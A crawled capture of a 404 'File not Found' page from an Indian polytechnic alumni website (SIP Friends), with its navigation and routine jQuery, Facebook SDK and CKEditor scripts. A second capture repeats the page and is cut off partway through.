	<meta name="description" content="SIP,SPC,Sankar Polytechnic,Sankar Polytechnic College,Sankar Institute of Polytechnic,polytechnic,sipfriends,spcfriends,tirunelveli,sankarnagar,sankar nagar,alumni,thalaiyuthu">
	<meta name="keywords" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
	<meta name="author" content="Haibbus P Subbiah | Tirunelveli">
<!-- Facebook -->
<meta property="og:site_name" content="The Old Gold Good SIP Friends">
<meta property="og:type" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta property="og:url" content="https://sipfriends.org/">
<meta property="og:title" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta property="og:description" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta property="og:image" content="https://sipfriends.org/content/theme/alumini//assets/image/logo.png">

<!-- Twitter -->
<meta name="twitter:site" content="https://sipfriends.org/">
<meta name="twitter:domain" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta name="twitter:card" content="photo">
<meta name="twitter:url" content="https://sipfriends.org/">
<meta name="twitter:title" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta name="twitter:description" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta name="twitter:image" content="https://sipfriends.org/content/theme/alumini//assets/image/logo.png">

	
		<link href="https://sipfriends.org/content/theme/alumini/assets/css/select2.css" rel="stylesheet">
       <link href="https://sipfriends.org/content/theme/alumini/assets/css/select2-default.css" rel="stylesheet">
	
		<!-- Current Page CSS -->
		
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap-datepicker/bootstrap-datepicker3.css">
		
		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/toastr/toastr.min.css" />
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/jquery-confirm/jquery-confirm.css" />
		
		<!-- Bootstrap -->
		<link href="https://sipfriends.org/content/theme/alumini/assets/themeasset/bootstrap/css/bootstrap.min.css" rel="stylesheet">
		<!-- FaIcon -->
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

		<!--CUSTOM CSS-->
		<link href="https://sipfriends.org/content/theme/alumini/assets/themeasset/custom.css" rel="stylesheet">
		<link href="https://sipfriends.org/content/theme/alumini/assets/css/main.css" rel="stylesheet">
		<link rel="stylesheet" type="text/css" href="https://sipfriends.org/content/theme/alumini/assets/dncalender/css/dncalendar-skin.min.css">
				<!-- Vendor -->
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/jquery/jquery.min.js"></script>
		<!--script src="master/style-switcher/style.switcher.js" id="styleSwitcherScript" data-base-path="" data-skin-src=""></script-->
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap/js/bootstrap.min.js"></script>
			<script src="https://sipfriends.org/content/theme/alumini/alumini/assets/js/dataTables.bootstrap.js"></script>
		


	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.1&appId=120534681812405&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>
<body>
<style>
.sticky {
  position: fixed;
  top : 0;
  width: 100%;
  z-index:1; /*Add this*/
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: white !important;
    background-color: #00aaff !important;
}
#cover-spin {
    position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: rgba(255,255,255,0.7);
    z-index:9999;
    display:none;
}

@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#cover-spin::after {
    content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#ff5c33;
    border-top-color:transparent;
    border-width: 3px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .8s linear infinite;
}
</style>
<div class="body">
<div class="col-sm-12">
	<div class="row">
		<div class="header" id="">
			<div class="container no-padding">
				<div class="col-sm-3 col-xs-12 no-padding">
					<div class="text-center" style="width: 100%;  padding-top: 5px; padding-bottom: 5px;">
					<img src="https://sipfriends.org/content/theme/alumini/assets/image/natlflag.gif" style="height: 34px;width: 30px;" />
				&nbsp;&nbsp;
						<span class="tre22rblogo">SIP Friends </span>
						<span class="tre18gblogo">Welfare Trust</span>
					</div>
				</div>
				<div class="col-sm-6 col-xs-12 centeratmob logsign">
					
					<marquee>		   <p>No Announcements Available Now...</p>
		</marquee>
				</div>
				<div class="col-sm-3 col-xs-12 no-padding">
					<div class="text-center" style="width: 100%;  padding-top: 5px; padding-bottom: 5px;">
					<img src="https://sipfriends.org/content/theme/alumini/assets/image/logohome.jpg" style="height: 34px;width: 30px;" />
				&nbsp;&nbsp;
						<span class="tre18gblogo">The Old Gold Good</span>
						<span class="tre22rblogo">SIP Friends</span>
					</div>
				</div>
				
		
			</div>
		</div>
		<!--MENU PART-->
		<nav class="navbar navbar-default" id="myHeader">
			<div class="container no-padding">
		  <div class="container-fluid no-padding">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
			    <span class="hidden-sm hidden-md hidden-lg" style="margin-left: 24px; top: 7px;  position: absolute; font-size: 22px; color: white;">MENU</span> 
			  <button type="button" class="navbar-toggle">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </button>
			  
			</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				
			  <ul class="nav navbar-nav" id="mainNav">
			  				<li class=""><a href="https://sipfriends.org/">Home <span class="sr-only">(current)</span></a></li>
				<li class=""><a href="https://sipfriends.org/member/memberlist.html">SIP Friends List</a></li>
				<li class=""><a href="https://sipfriends.org/post.html">News Letter</a></li>
				 <li class=""><a href="https://sipfriends.org/meets.html">Meet Reports</a></li>
				 <li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/about-sip-friends.html">SIP Friends</a></li>
					<li><a href="https://sipfriends.org/sip-spc.html">SIP/SPC</a></li>
				  </ul>
				</li>
				
				<li class=""><a href="https://sipfriends.org/achievement/aclist.html">Achievers</a></li>
				
				<li class=""><a href="https://sipfriends.org/entrepreneur/enterlist.html">Entrepreneur</a></li>
				
				<!--li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Distinct <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/achievers.html">Achievers</a></li>
					<li><a href="https://sipfriends.org/entrepreneur.html">Entrepreneur</a></li>
				  </ul>
				</li-->
				
			
				
				<li class=""><a href="https://sipfriends.org/postresume/resumelist.html">Resume</a></li>
				
					<li class=""><a href="https://sipfriends.org/opportunity.html">Career</a></li>
				
				
				<!--li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Job Seekers <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/post-resume.html"> Post Resume</a></li>
					<li><a href="https://sipfriends.org/opportunity.html">Opportunity</a></li>
				  </ul>
				</li-->
				
			  </ul>
			 
  <ul class="nav navbar-nav navbar-right">
								<li class=""><a href="https://sipfriends.org/member/registration.html"><i class="fa fa-edit fa-lg"></i>&nbsp;&nbsp;Signup&nbsp;(New Members)</a></li>
				<li class=""><a href="https://sipfriends.org/member/login.html"><i class="fa fa-sign-in fa-lg"></i>&nbsp;&nbsp;Login&nbsp;(Existing Members)</a></li>
								
				 				</ul>

			  <!--form class="navbar-form navbar-left">
				<div class="form-group">
				  <input type="text" class="form-control" placeholder="Search">
				</div>
				<button type="submit" class="btn btn-default">Submit</button>
			  </form-->
			  
			</div><!-- /.navbar-collapse -->
		  </div><!-- /.container-fluid -->
		  </div>
		</nav>
		<div id="cover-spin">
		<div style="left: 47%;top: 49%; position: absolute;" id="load_txt"></div>
	    </div>
		<!--div class="row no-margin news-section">
			<div class="container">
				<div class="col-sm-1 no-padding">
					<b class="themecolour shadow1 flash">FLASH NEWS</b>
				</div>
				<div class="col-sm-11">
					<marquee><!--?php echo YakOne\AlSideBar::showann(); ?--><!--/marquee-->
				<!--/div>
				</div>			
		</div-->
<div role="main" class="main" id="page_content"  ><div class="row">
	<div class="col-md-12">
		<center>
			
			<h4 style="font-size: 60px;margin: 55px;" >Oops !</h4>
			<p style="font-size:30px;" >
				
				Sorry. File not Found!
				<br>
				<br>
				<br>
				<a rel="tab" href="https://sipfriends.org/" style="background-color: #0088cc;color: #FFFFFF;padding: 8px 25px;text-decoration: none;box-shadow: 0px 1px 1px #d4d4d4;font-size: 20px;"  >
					<i class="fa fa-home"></i> &nbsp;Go to Home 
				</a>
			
			</p>
			
		</center>
	</div>
</div></div> <!-- MAIN -->

		<div class="footer">
			<div class="container no-margin width100 no-padding">
			<div class="align-center">
				<p style="padding-top:4px">All Rights Reserved. SIP Friends Welfare Trust | Designed by <a href="#">Peacesoft Technologies</a></p>
			</div>
			</div>			
		</div>
		
		
	</div>	
	</div>
</div>
		
		

		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/jquery.validation/jquery.validation.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/js/select2.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/js/moment.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap-datepicker/bootstrap-datepicker.min.js"></script>
		
		<script src="https://sipfriends.org/content/theme/alumini/assets/validator.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/toastr/toastr.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/jquery-confirm/jquery-confirm.js"></script>
		<script src="https://sipfriends.org/content/admin/assets/ckeditor/ckeditor.js"></script>
	
		
		
        
<!--
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');
		
			ga('create', 'UA-42715764-5', 'auto');
			ga('send', 'pageview');
		</script>
		<script src="master/analytics/analytics.js"></script>-->

		
<script type="text/javascript" src="https://sipfriends.org/content/admin/assets/yakjs.js"></script>
<script>
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>


<script>


$(function(){
	
	$(document).on("click","a[rel='tab']",function(e){
	    
	    $("#cover-spin").css('display','block');
		
		$("select").select2();
		//e.preventDefault(); 
		/*	
		if uncomment the above line, html5 nonsupported browers won't change the url but will display the ajax content;
		if commented, html5 nonsupported browers will reload the page to the specified link. 
		*/
		
		//get the link location that was clicked
		pageurl = $(this).attr('href');
		
		//to get the ajax content and display in div with id 'content'
		$.ajax({url:pageurl+'?rel=tab',success: function(data){
			$('#page_content').html(data);
			 $("#cover-spin").css('display','none');
		}});
		
		
		$("#mainNav li").removeClass('active');
		var parentElement = $(this).closest('li.menu-top');
		//console.log(parentElement);
		$(parentElement).addClass('active');
		
		//to change the browser URL to 'pageurl'
		if(pageurl!=window.location){
			window.history.pushState({path:pageurl},'',pageurl);	
		}
		return false;  
	});
});

		
		
/* the below code is to override back button to get the ajax content without reload*/
$(window).bind('popstate', function() {
     $("#cover-spin").css('display','block');
	$.ajax({url:location.pathname+'?rel=tab',success: function(data){
		$('#page_content').html(data);
		 $("#cover-spin").css('display','none');
	}});
});

</script>


<script>
/*
$( document ).ajaxStart(function() {
    $("#page_content").LoadingOverlay("show");
});
$( document ).ajaxComplete(function() {
  $("#page_content").LoadingOverlay("hide");
});
*/
$(document).ajaxComplete(function(){
	
	$("select").select2();
// Counter
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginCounter'])) {

		$(function() {
			$('[data-plugin-counter]:not(.manual), .counters [data-to]').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = theme.fn.getOptions($this.data('plugin-options'));
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginCounter(opts);
			});
		});

	}

}).apply(this, [jQuery]);

});

$(document).ready(function(){
	
	/* $("#mainNav li").click(function(){
	$(this).removeClass('active');
		var parentElement = $(this).closest('li.nav-item');
		//console.log(parentElement);
		$(parentElement).addClass('active');
	}); */
	
	/* var url = window.location.href;
    $('.navbar-nav li a[href="'+url+'"]').addClass('active'); */
	
	$("select").select2();
	
	//pop_frm_Login
	$('#pop_frm_Login').on('submit', function (e) {
	  if (!e.isDefaultPrevented()) {
		e.preventDefault();
			var $btn = $("#btnLogin");
			$btn.button("loading");
			$.post('https://sipfriends.org/member/xhrCheckLogin',$("#pop_frm_Login").serialize(),function(a){
				var o = String(a).trim(); 
				//var o = a;
				console.log("ppppppppppppp:   "+o);
				if(o=='0'){
					$("#txtPassword").val('');
					toastr.error('Invalid Username (or) Password.');	
					$btn.button('reset');		
				}
				if(o=='1'){
					toastr.success('Login successfully.');	
					location.href='https://sipfriends.org/alumnus.html';
									
				}
				//console.log("xxxx:   "+o);
			});
	  }
	});
	
});
</script>
<script language="javascript">
$(document).ready(function(ck_content_small) {
    height: '350px',
    toolbar :
    	[
			{ name: 'basicstyles', items : [ 'Bold','Italic' ] },
			{ name: 'paragraph', items : [ 'NumberedList','BulletedList' ] },
			{ name: 'tools', items : [ 'Maximize','-','About' ] },
			 { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock' ] }, 
			 { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
			{ name: 'styles', items : [ 'Styles','Format' ] }
		]
    $("textarea").ckeditor();
  });


</script>

<script language="javascript">
$(document).ready(function(ck_content_mini) {
    
    $("textarea").ckeditor();
     height: '230px',
	toolbar :
		[
			{ name: 'basicstyles', items : [ 'Bold','Italic' ] },
			{ name: 'paragraph', items : [ 'NumberedList','BulletedList' ] },
			{ name: 'tools', items : [ 'Maximize','-','About' ] },
			 { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock' ] }, 
			 { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
			 { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
			{ name: 'styles', items : [ 'Styles','Format' ] }
		]
  });


</script>

<script language="javascript">
// CKEDITOR.replace('ck_large_content', {
//     height: '550px',
// 	  //enterMode: CKEDITOR.ENTER_BR, 
//     toolbar:    
// [   { name: 'document', groups: [ 'document', 'doctools' ], items: [ 'Save', 'NewPage', 'Preview', 'Print', '-', 'Templates' ] },
//     { name: 'clipboard', groups: [ 'clipboard', 'undo' ], items: [ 'Cut', 'Copy', 'Paste', 'PasteText', 'PasteFromWord', '-', 'Undo', 'Redo' ] },
//     { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock', '-', 'BidiLtr', 'BidiRtl' ] },        '/',
//     { name: 'basicstyles', groups: [ 'basicstyles', 'cleanup' ], items: [ 'Bold', 'Italic', 'Underline', 'Strike', 'Subscript', 'Superscript', '-', 'RemoveFormat' ] },
//     { name: 'links', items: [ 'Link', 'Unlink', 'Anchor' ] }, { name: 'editing', groups: [ 'find', 'selection', 'spellchecker' ], items: [ 'Find', 'Replace', '-', 'SelectAll', '-', 'Scayt' ] },
//     { name: 'insert', items: [ 'Image', 'Table', 'HorizontalRule', 'SpecialChar', 'PageBreak', 'Iframe', 'Syntaxhighlight' ] }, '/',
//     { name: 'styles', items: [ 'Format', 'Font', 'FontSize' ] },
//     { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
//     { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
//     { name: 'tools', items: [ 'Maximize' ] },
// 	],
// 	filebrowserBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
// 	filebrowserUploadUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
// 	filebrowserImageBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=1&editor=ckeditor&fldr='
// }); 

$(document).ready(function(ck_large_content) {
     height: '550px',
	 enterMode: CKEDITOR.ENTER_BR, 
    toolbar:    
[   { name: 'document', groups: [ 'document', 'doctools' ], items: [ 'Save', 'NewPage', 'Preview', 'Print', '-', 'Templates' ] },
    { name: 'clipboard', groups: [ 'clipboard', 'undo' ], items: [ 'Cut', 'Copy', 'Paste', 'PasteText', 'PasteFromWord', '-', 'Undo', 'Redo' ] },
    { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock', '-', 'BidiLtr', 'BidiRtl' ] },        '/',
    { name: 'basicstyles', groups: [ 'basicstyles', 'cleanup' ], items: [ 'Bold', 'Italic', 'Underline', 'Strike', 'Subscript', 'Superscript', '-', 'RemoveFormat' ] },
    { name: 'links', items: [ 'Link', 'Unlink', 'Anchor' ] }, { name: 'editing', groups: [ 'find', 'selection', 'spellchecker' ], items: [ 'Find', 'Replace', '-', 'SelectAll', '-', 'Scayt' ] },
    { name: 'insert', items: [ 'Image', 'Table', 'HorizontalRule', 'SpecialChar', 'PageBreak', 'Iframe', 'Syntaxhighlight' ] }, '/',
    { name: 'styles', items: [ 'Format', 'Font', 'FontSize' ] },
    { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
    { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
    { name: 'tools', items: [ 'Maximize' ] },
	],
	filebrowserBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
	filebrowserUploadUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
	filebrowserImageBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=1&editor=ckeditor&fldr='
    $("textarea").ckeditor();
  });
</script>

<script type="text/javascript">
		$(document).ready(function() {
			
			var cdate = new Date();
			var dd = cdate.getDate();
			var mm = cdate.getMonth()+1; //January is 0!
			var yyyy = cdate.getFullYear();

			if(dd<10) {
				dd = '0'+dd
			} 

			if(mm<10) {
				mm = '0'+mm
			} 

			cdate = yyyy + '-' + mm + '-' + dd;
			

			var my_calendar = $("#dncalendar-container").dnCalendar({
				minDate: "2000-01-01",
				maxDate: "2030-12-31",
				defaultDate: cdate,
				monthNames: [ "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December" ], 
				monthNamesShort: [ 'Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Agu', 'Sep', 'Okt', 'Nov', 'Dec' ],
				dayNames: [ 'Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
				dayNamesShort: [ 'Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat' ],
                dataTitles: { defaultDate: 'Today', today : 'Today' },
				dayUseShortName: true,
                notes: [
                		{ "date": "2018-10-25", "note": ["Event1"] },
                		{ "date": "2018-10-12", "note": ["Event2"] }
				
                		],
                showNotes: true,
                startWeek: 'monday'
			});

			// init calendar
			my_calendar.build();

			// update calendar
			// my_calendar.update({
			// 	minDate: "2016-01-05",
			// 	defaultDate: "2016-05-04"
			// });
		});
		</script>


  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sipfriends.org/content/admin/assets/ckeditor/ckeditor.js
body_size: 5991
content:


<!Doctype html>
<html style="overflow-x:hidden;"> <!--class="boxed">-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	<title>The Old Gold Good SIP Friends </title>

	
	
	<link rel="icon" href="https://sipfriends.org/content/theme/alumini/assets/image/favicon.ico" type="image/png" />
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<meta name="description" content="SIP,SPC,Sankar Polytechnic,Sankar Polytechnic College,Sankar Institute of Polytechnic,polytechnic,sipfriends,spcfriends,tirunelveli,sankarnagar,sankar nagar,alumni,thalaiyuthu">
	<meta name="keywords" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
	<meta name="author" content="Haibbus P Subbiah | Tirunelveli">
<!-- Facebook -->
<meta property="og:site_name" content="The Old Gold Good SIP Friends">
<meta property="og:type" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta property="og:url" content="https://sipfriends.org/">
<meta property="og:title" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta property="og:description" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta property="og:image" content="https://sipfriends.org/content/theme/alumini//assets/image/logo.png">

<!-- Twitter -->
<meta name="twitter:site" content="https://sipfriends.org/">
<meta name="twitter:domain" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta name="twitter:card" content="photo">
<meta name="twitter:url" content="https://sipfriends.org/">
<meta name="twitter:title" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta name="twitter:description" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta name="twitter:image" content="https://sipfriends.org/content/theme/alumini//assets/image/logo.png">

	
		<link href="https://sipfriends.org/content/theme/alumini/assets/css/select2.css" rel="stylesheet">
       <link href="https://sipfriends.org/content/theme/alumini/assets/css/select2-default.css" rel="stylesheet">
	
		<!-- Current Page CSS -->
		
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap-datepicker/bootstrap-datepicker3.css">
		
		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/toastr/toastr.min.css" />
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/jquery-confirm/jquery-confirm.css" />
		
		<!-- Bootstrap -->
		<link href="https://sipfriends.org/content/theme/alumini/assets/themeasset/bootstrap/css/bootstrap.min.css" rel="stylesheet">
		<!-- FaIcon -->
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

		<!--CUSTOM CSS-->
		<link href="https://sipfriends.org/content/theme/alumini/assets/themeasset/custom.css" rel="stylesheet">
		<link href="https://sipfriends.org/content/theme/alumini/assets/css/main.css" rel="stylesheet">
		<link rel="stylesheet" type="text/css" href="https://sipfriends.org/content/theme/alumini/assets/dncalender/css/dncalendar-skin.min.css">
				<!-- Vendor -->
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/jquery/jquery.min.js"></script>
		<!--script src="master/style-switcher/style.switcher.js" id="styleSwitcherScript" data-base-path="" data-skin-src=""></script-->
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap/js/bootstrap.min.js"></script>
			<script src="https://sipfriends.org/content/theme/alumini/alumini/assets/js/dataTables.bootstrap.js"></script>
		


	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.1&appId=120534681812405&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>
<body>
<style>
.sticky {
  position: fixed;
  top : 0;
  width: 100%;
  z-index:1; /*Add this*/
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: white !important;
    background-color: #00aaff !important;
}
#cover-spin {
    position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: rgba(255,255,255,0.7);
    z-index:9999;
    display:none;
}

@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#cover-spin::after {
    content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#ff5c33;
    border-top-color:transparent;
    border-width: 3px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .8s linear infinite;
}
</style>
<div class="body">
<div class="col-sm-12">
	<div class="row">
		<div class="header" id="">
			<div class="container no-padding">
				<div class="col-sm-3 col-xs-12 no-padding">
					<div class="text-center" style="width: 100%;  padding-top: 5px; padding-bottom: 5px;">
					<img src="https://sipfriends.org/content/theme/alumini/assets/image/natlflag.gif" style="height: 34px;width: 30px;" />
				&nbsp;&nbsp;
						<span class="tre22rblogo">SIP Friends </span>
						<span class="tre18gblogo">Welfare Trust</span>
					</div>
				</div>
				<div class="col-sm-6 col-xs-12 centeratmob logsign">
					
					<marquee>		   <p>No Announcements Available Now...</p>
		</marquee>
				</div>
				<div class="col-sm-3 col-xs-12 no-padding">
					<div class="text-center" style="width: 100%;  padding-top: 5px; padding-bottom: 5px;">
					<img src="https://sipfriends.org/content/theme/alumini/assets/image/logohome.jpg" style="height: 34px;width: 30px;" />
				&nbsp;&nbsp;
						<span class="tre18gblogo">The Old Gold Good</span>
						<span class="tre22rblogo">SIP Friends</span>
					</div>
				</div>
				
		
			</div>
		</div>
		<!--MENU PART-->
		<nav class="navbar navbar-default" id="myHeader">
			<div class="container no-padding">
		  <div class="container-fluid no-padding">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
			    <span class="hidden-sm hidden-md hidden-lg" style="margin-left: 24px; top: 7px;  position: absolute; font-size: 22px; color: white;">MENU</span> 
			  <button type="button" class="navbar-toggle">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </button>
			  
			</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				
			  <ul class="nav navbar-nav" id="mainNav">
			  				<li class=""><a href="https://sipfriends.org/">Home <span class="sr-only">(current)</span></a></li>
